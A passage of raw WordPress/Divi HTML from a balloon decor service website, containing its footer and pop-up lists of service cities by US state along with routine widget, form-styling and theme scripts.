<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-detroit/" style="color: #ffffff;">Detroit</a>, <a href="https://balloondecorservice.com/balloon-decor-grand-rapids/" style="color: #ffffff;">Grand Rapids</a>, <a href="https://balloondecorservice.com/balloon-decor-services-warren/" style="color: #ffffff;">Warren</a>, <a href="https://balloondecorservice.com/balloon-decor-service-sterling-heights/">Sterling Heights</a>.</span></p>
<h3><strong>Illinois</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-services-chicago/" style="color: #ffffff;">Chicago</a>, <a href="https://balloondecorservice.com/balloon-decor-services-aurora/" style="color: #ffffff;">Aurora</a>, <a href="https://balloondecorservice.com/balloon-decor-services-rockford/" style="color: #ffffff;">Rockford</a>, <a href="https://balloondecorservice.com/balloon-decor-services-springfield/" style="color: #ffffff;">Springfield</a>, <a href="https://balloondecorservice.com/balloon-decor-service-joilet/">Joliet</a>, <a href="https://balloondecorservice.com/balloon-decor-service-naperville/">Naperville</a>.</span></p>
<h3><strong>New York</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-new-york/" style="color: #ffffff;">New York</a>, <a href="https://balloondecorservice.com/balloon-decor-service-buffalo/" style="color: #ffffff;">Buffalo</a>, <a href="https://balloondecorservice.com/balloon-decor-service-rochester/" style="color: #ffffff;">Rochester</a>, <a href="https://balloondecorservice.com/balloon-decor-service-yonkers/">Yonkers</a>, <a href="https://balloondecorservice.com/balloon-decor-service-syracuse/">Syracuse</a>.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3><strong>Maryland</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-baltimore/" style="color: #ffffff;">Baltimore</a>, <a href="https://balloondecorservice.com/balloon-decor-service-columbia/" style="color: #ffffff;">Columbia</a>, <a href="https://balloondecorservice.com/balloon-decor-service-silver-spring/" style="color: #ffffff;">Silver Spring</a>, <a href="https://balloondecorservice.com/balloon-decor-service-bel-air/" style="color: #ffffff;">Bel Air</a>.</span></p>
<h3><strong>Tennessee</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-nashville/" style="color: #ffffff;">Nashville</a>, <a href="https://balloondecorservice.com/balloon-decor-service-memphis/" style="color: #ffffff;">Memphis</a>, <a href="https://balloondecorservice.com/balloon-decor-service-knoxville/" style="color: #ffffff;">Knoxville</a>, <a href="https://balloondecorservice.com/balloon-decor-service-chattanooga/">Chattanooga</a>, <a href="https://balloondecorservice.com/balloon-decor-service-clarksville/">Clarksville</a>.</span></p>
<h3><strong>Nevada</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-las-vegas/" style="color: #ffffff;">Los Vegas</a>, <a href="https://balloondecorservice.com/balloon-decor-service-reno/" style="color: #ffffff;">Reno</a>, <a href="https://balloondecorservice.com/balloon-decor-service-henderson/" style="color: #ffffff;">Henderson</a>.</span></p>
<h3><strong>Pennsylvania</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-philadelphia/" style="color: #ffffff;">Philadelphia</a>, <a href="https://balloondecorservice.com/balloon-decor-service-pittsburg/" style="color: #ffffff;">Pittsburg</a>, <a href="https://balloondecorservice.com/balloon-decor-service-allentown/" style="color: #ffffff;">Allentown</a>.</span></p>
<h3><strong>Texas</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-dallas/" style="color: #ffffff;">Dallas</a>, <a href="https://balloondecorservice.com/balloon-decor-service-san-antonio/" style="color: #ffffff;">San Antonio</a>, <a href="https://balloondecorservice.com/balloon-decor-service-houston/" style="color: #ffffff;">Houston</a>, <a href="https://balloondecorservice.com/balloon-decor-service-austin/" style="color: #ffffff;">Austin</a>, <a href="https://balloondecorservice.com/balloon-decor-service-fort-worth/">Fort Worth</a>, <a href="https://balloondecorservice.com/balloon-decor-service-el-paso/">El Paso</a>, <a href="https://balloondecorservice.com/balloon-decor-service-arlington/">Arllington</a>, <a href="https://balloondecorservice.com/balloon-decor-service-corpus-christi/">Corpus Christi</a>, <a href="https://balloondecorservice.com/balloon-decor-service-plano/">Plano</a>, <a href="https://balloondecorservice.com/balloon-decor-service-laredo-2/">Laredo</a>, <a href="https://balloondecorservice.com/balloon-decor-service-lubbock/">Lubbock</a>.</span></p>
<h3><strong>Virginia</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-virginia-beach/" style="color: #ffffff;">Virginia Beach</a>, <a href="https://balloondecorservice.com/balloon-decor-service-norfolk/" style="color: #ffffff;">Norfolk</a>, <a href="https://balloondecorservice.com/balloon-decor-service-chesapeake/" style="color: #ffffff;">Chesapeake</a>.</span></p>
<h3><strong>Arizona</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-phoenix/" style="color: #ffffff;">Phoenix</a>, <a href="https://balloondecorservice.com/balloon-decor-service-scottsdale/" style="color: #ffffff;">Scottsdale</a>, <a href="https://balloondecorservice.com/balloon-decor-service-tucson/">Tucson</a>, <a href="https://balloondecorservice.com/balloon-decor-service-mesa/">Mesa</a>, <a href="https://balloondecorservice.com/balloon-decor-service-chandler/">Chandler</a>, <a href="https://balloondecorservice.com/balloon-decor-service-glendale/">Glendale</a>, <a href="https://balloondecorservice.com/balloon-decor-service-gilbert/">Gilbert</a>, <a href="https://balloondecorservice.com/balloon-decor-service-tempe/">Tempe</a>.</span></p>
<h3><strong>Georgia</strong>:</h3>
<p><span style="color: #ffffff;"><a href="https://balloondecorservice.com/balloon-decor-service-atlanta/" style="color: #ffffff;">Atlanta</a>, <a href="https://balloondecorservice.com/balloon-decor-service-savannah/" style="color: #ffffff;">Savannah</a>, <a href="https://balloondecorservice.com/balloon-decor-service-augusta/">Augusta</a>, <a href="https://balloondecorservice.com/balloon-decor-service-macon/">Macon</a>.</span></p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-8745" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6765 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:8745,&quot;slug&quot;:&quot;location&quot;,&quot;theme_id&quot;:6765,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8745&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.location&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:&quot;1&quot;,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;100%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8745" class="pum-container popmake theme-6765 size-custom pum-scrollable scrollable pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><div id="pop-sec1" class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div id="pop-sec1-row1" class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h5 style=\&quot;color:#ffffff;font-size: 20px;padding-left:12%;\&quot;&gt;Select A Location&lt;\/h5&gt;&quot;,&quot;tablet&quot;:&quot;&lt;h5 style=\&quot;color:#ffffff;font-size: 20px;padding-left:9%;\&quot;&gt;Select A Location&lt;\/h5&gt;&quot;,&quot;phone&quot;:&quot;&lt;h5 style=\&quot;color:#ffffff;font-size: 20px;text-align:center;\&quot;&gt;Select A Location&lt;\/h5&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h5 style="color:#ffffff;font-size: 20px;padding-left:12%;">Select A Location</h5></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="pop-sec2" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div id="pop-sec2-row2" class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="headings_pop">Arizona</span></p>
<p><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-phoenix/">Phoenix</a></span><br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-scottsdale/">Scottsdale</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-tucson/">Tucson</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-mesa/">Mesa</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-chandler/">Chandler</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-glendale/">Glendale</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-gilbert/">Gilbert</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-tempe/">Tempe</a><br />
</span></p></div>
			</div><div id="padding-issue" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">California</span><br />
<br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-services-daly-city/"> Daly City</a></span><br />
<span class="cities"><a href="https://balloondecorservice.com/balloon-decor-services-foster-city/">Foster City</a><br />
<a href="https://balloondecorservice.com/balloon-decor-los-altos/">Los Altos</a><br />
<a href="https://balloondecorservice.com/balloon-decor-services-los-angeles/">Los Angeles</a><br />
<a href="https://balloondecorservice.com/balloon-decor-menlo-park/" style="color: #ffffff;">Menlo Park</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-mountain-view/" style="color: #ffffff;">Mountain View</a><br />
<a href="https://balloondecorservice.com/balloon-decor-services-palo-alto/" style="color: #ffffff;">Palo Alto</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-redwood-city/" style="color: #ffffff;">Redwood City</a><br />
<a href="https://balloondecorservice.com/balloon-decor-services-santa-barbara/" style="color: #ffffff;">Santa Barbara</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-santa-clara/" style="color: #ffffff;">Santa Clara</a><br />
<a href="https://balloondecorservice.com/balloon-decor-services-san-diego/" style="color: #ffffff;">San Diego</a><br />
<a href="https://balloondecorservice.com/balloon-decor-san-francisco/" style="color: #ffffff;">San Francisco</a><br />
<a href="https://balloondecorservice.com/balloon-decor-san-jose/" style="color: #ffffff;">San Jose</a><br />
<a href="https://balloondecorservice.com/balloon-decor-services-san-mateo/" style="color: #ffffff;">San Mateo</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-santa-rosa/" style="color: #ffffff;">Santa Rosa</a><br />
<a href="https://balloondecorservice.com/balloon-decor-services-oakland/" style="color: #ffffff;">Oakland</a><br />
</span></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="headings_pop">Florida</span></p>
<p><span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-fort-lauderdale/">Fort Lauderdale</a></span><br /><span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-jacksonville/">Jacksonville</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-miami/">Miami</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-orlando/">Orlando</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-tampa/">Tampa</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-west-palm-beach/">West Palm Beach</a></span><br />
<span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-clearwater/">Clearwater</a></span><br /><span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-st-petersburg-5/">St.Petersburg</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-panama-city/">Panama City</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-sarasota/">Sarasota</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-boca-raton/">Boca Raton</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-tallahassee/">Tallahassee</a></span></p>
<p>&nbsp;</p></div>
			</div><div id="padding-issue" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">GEORGIA</span><br />
<br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-atlanta/" style="color: #ffffff;">Atlanta</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-savannah/" style="color: #ffffff;">Savannah</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-augusta/">Augusta</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-macon/">Macon</a></p>
<p></span></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;span class=\&quot;headings_pop\&quot;&gt;MARYLAND&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span class=\&quot;cities\&quot;&gt;&lt;a style=\&quot;color: #ffffff;\&quot; href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-baltimore\/\&quot;&gt;Baltimore&lt;\/a&gt;&lt;br \/&gt;&lt;a style=\&quot;color: #ffffff;\&quot; href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-bel-air\/\&quot;&gt;Bel Air&lt;\/a&gt;&lt;br \/&gt;&lt;a style=\&quot;color: #ffffff;\&quot; href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-columbia\/\&quot;&gt;Columbia&lt;\/a&gt;&lt;br \/&gt;&lt;a style=\&quot;color: #ffffff;\&quot; href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-silver-spring\/\&quot;&gt;Silver Spring&lt;\/a&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;span class=\&quot;headings_pop\&quot;&gt;MARYLAN&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span class=\&quot;cities\&quot;&gt;&lt;a href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-baltimore\/\&quot; style=\&quot;color: #ffffff;\&quot;&gt;Baltimore&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-bel-air\/\&quot; style=\&quot;color: #ffffff;\&quot;&gt;Bel Air&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-columbia\/\&quot; style=\&quot;color: #ffffff;\&quot;&gt;Columbia&lt;\/a&gt;&lt;br \/&gt;\n&lt;a href=\&quot;https:\/\/balloondecorservice.com\/balloon-decor-service-silver-spring\/\&quot; style=\&quot;color: #ffffff;\&quot;&gt;Silver Spring&lt;\/a&gt;&lt;br \/&gt;\n&lt;\/span&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><p><span class="headings_pop">MARYLAND</span></p>
<p><span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-baltimore/">Baltimore</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-bel-air/">Bel Air</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-columbia/">Columbia</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-silver-spring/">Silver Spring</a><br /></span></p></div>
			</div><div id="padding-issue" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">MICHIGAN</span><br />
<span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-detroit/">Detroit</a><br />
<a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-grand-rapids/">Grand Rapids</a><br />
<a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-warren/">Warren</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-sterling-heights/">Sterling Heights</a></span></div>
			</div><div id="padding-issue" class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="headings_pop">ILLINOIS</span><br /><span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-aurora/">Aurora</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-chicago/">Chicago</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-rockford/">Rockford</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-services-springfield/">Springfield</a><br /><a href="https://balloondecorservice.com/balloon-decor-service-joilet/">Joliet</a><br /><a href="https://balloondecorservice.com/balloon-decor-service-naperville/">Naperville</a><br /></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">NEW YORK</span><br />
<br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-buffalo/" style="color: #ffffff;">Buffalo</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-new-york/" style="color: #ffffff;">New York</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-rochester/" style="color: #ffffff;">Rochester</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-yonkers/">Yonkers</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-syracuse/">Syracuse</a></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="headings_pop">Ohio</span></p>
<p><span class="cities"><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-cincinnati/">Cincinnati</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-cleveland/">Cleveland</a><br /><a style="color: #ffffff;" href="https://balloondecorservice.com/balloon-decor-service-columbus/">Columbus</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-toledo/">Toledo</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-akron/">Akron</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-dayton/">Dayton</a><br />
</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="headings_pop">Neveda</span></p>
<p>
<span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-las-vegas/">Las Vegas</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-reno/">Reno</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-henderson/">Henderson</a><br />
</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">TENNESSEE</span><br />
<br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-knoxville/" style="color: #ffffff;">Knoxville</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-memphis/" style="color: #ffffff;">Memphis</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-nashville/" style="color: #ffffff;">Nashville</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-chattanooga/">Chattanooga</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-clarksville/">Clarksville</a></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="headings_pop">TEXAS</span></p>
<p><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-austin/" style="color: #ffffff;">Austin</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-dallas/" style="color: #ffffff;">Dallas</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-houston/" style="color: #ffffff;">Houston</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-san-antonio/" style="color: #ffffff;">San Antonio</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-fort-worth/">Fort Worth</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-el-paso/">El Paso</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-arlington/">Arlington</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-corpus-christi/">Corpus Christi</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-plano/">Plano</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-laredo-2/">Laredo</a><br /> <a href="https://balloondecorservice.com/balloon-decor-service-lubbock/">Lubbock</a><br /> </span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">VIRGINIA</span><br />
<br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-chesapeake/" style="color: #ffffff;">Chesapeake</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-norfolk/" style="color: #ffffff;">Norfolk</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-virginia-beach/" style="color: #ffffff;">Virginia Beach</a><br />
</span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">WASHINGTON</span><br />
<br /><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-seattle/" style="color: #ffffff;"> Seattle</a><br />
<a href="https://balloondecorservice.com/balloon-decor-spokane/" style="color: #ffffff;">Spokane</a><br />
<a href="https://balloondecorservice.com/balloon-decor-tacoma/" style="color: #ffffff;">Tacoma</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-bellevue/">Bellevue</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-kent/">Kent</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-everett/">Everett</a></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="headings_pop">Pennsylvania</span></p>
<p><span class="cities"><a href="https://balloondecorservice.com/balloon-decor-service-philadelphia/">Philadelphia</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-pittsburg/">Pittsburg</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-henderson/">Henderson</a><br />
<a href="https://balloondecorservice.com/balloon-decor-service-allentown/">Allentown</a><br />
</span></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2d7b05dc-843a-4ec2-8eb6-35f1da61372f','buttonizer_script')</script>		<style>
			.pum-open-overlay .mce-floatpanel,
			.pum-open-overlay .ui-timepicker-wrapper,
			.pum-open-overlay .flatpickr-calendar.open {
				z-index: 1999999999 !important;
			}
		</style>
		<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://balloondecorservice.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://balloondecorservice.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/balloondecorservice.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/balloondecorservice.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/balloondecorservice.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e46a7dc10d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7e1ec2821e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in 